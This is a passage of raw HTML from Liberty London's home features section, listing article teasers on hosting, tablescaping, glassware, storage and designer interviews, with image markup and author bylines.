        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Create a Magical Easter Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Create a feast for the eyes – and the belly – out of this year’s Easter spread with tablescape ideas guaranteed to impress</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-glass-for-what-drink.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=75" width="500" height="650" alt="cocktail glassware pairings - what glass for what drink" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cocktail Glass: How to Elevate your Happy Hour</h4><h5 class="sub-heading portrait-regular m-0">Level up your hosting with Liberty’s guide to the best glassware pairings for every cocktail - from the infamous Negroni Sbagliato to a twist on the classic martini</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-friendsgiving.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=75" width="500" height="650" alt="how to host friendsgiving the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Feast for Friends: Celebrate Friendsgiving in Style</h4><h5 class="sub-heading portrait-regular m-0">All the fun of Christmas, with less of the family drama... here’s how to host a spectacular Friendsgiving this November</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fine-dining-tablescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=75" width="500" height="650" alt="fine dining tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Fine Dining: Tablescaping</h4><h5 class="sub-heading portrait-regular m-0">Learn the art of tablescaping and make the most of every mealtime</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/with-spirit-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=75" alt="in the studio with astier de villatte - interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Astier de Villatte</h4>
            <h5 class="sub-heading portrait-regular m-0">As we welcome the brand’s extensive collections online, we talk creative energy with its enigmatic founders.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=75" alt="home of the artistic shopper at home with henry holland sat at his table wearing adidas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Henry Holland</h4>
            <h5 class="sub-heading portrait-regular m-0">As his ceramics launch exclusively at Liberty, the designer takes us inside his personality-packed home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-homeware-sale-buys.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=75" width="500" height="650" alt="best homeware buys liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good News: These Epic Homeware Buys Are Now on Sale</h4><h5 class="sub-heading portrait-regular m-0">With up to 50% off, there's no greater time to treat yourself to some home upgrades from some of your favourite Liberty-approved brands</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table ideas lamps diary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Bedside Manner: Helpful Ideas for Organising Your Nightstand</h4><h5 class="sub-heading portrait-regular m-0">Your bedside table is the first and last space you interact with every day, here’s how to make it every bit beautiful as it is functional.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/kitchen-storage-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=75" width="500" height="650" alt="kitchen storage ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Kitchen Storage, Elevated</h4><h5 class="sub-heading portrait-regular m-0">Cut through the chaos and bring order to the heart of the home with a few practical but fundamentally beautiful kitchen storage ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-to-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=75" width="500" height="650" alt="see you at seven guest dinner party tablescape rules" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Good Dinner Party Guide</h4><h5 class="sub-heading portrait-regular m-0">From what to take for the host to do’s and don'ts of at-home hosting, this is Liberty’s guide to nailing dinner party etiquette</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-vases.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=75" width="500" height="650" alt="best vases for every kind of bouquet" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Vase for Every Kind of Bouquet</h4><h5 class="sub-heading portrait-regular m-0">The right vase can make even the most humble bunch of flowers look all the more amazing. Here’s Liberty’s pick of the best</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=75" alt="christmas table ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Your Feast Extra Festive This Christmas</h4><h5 class="sub-heading portrait-regular m-0">From the traditional red and green through to a more subtle sense of festive style, these are Liberty’s favourite Christmas table ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default" width="500" height="650" alt="Emma Bridewater sits at a table in front of a redbrick factory, she holds a mug with a floral design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Emma Bridgewater</h4><h5 class="sub-heading portrait-regular m-0">Her ceramic creations adorn kitchens up-and-down the country, and ahead of the brand’s 40th birthday: Liberty takes a tour of Emma’s world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wallpaper-factory.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=75" alt="The Modern Collector: Heritage &amp; Craft" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector: Heritage & Craft</h4><h5 class="sub-heading portrait-regular m-0">Discovering the exquisite artistry behind The Modern Collector range, from Liberty Interiors – printed at a historic wallpaper factory in England</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
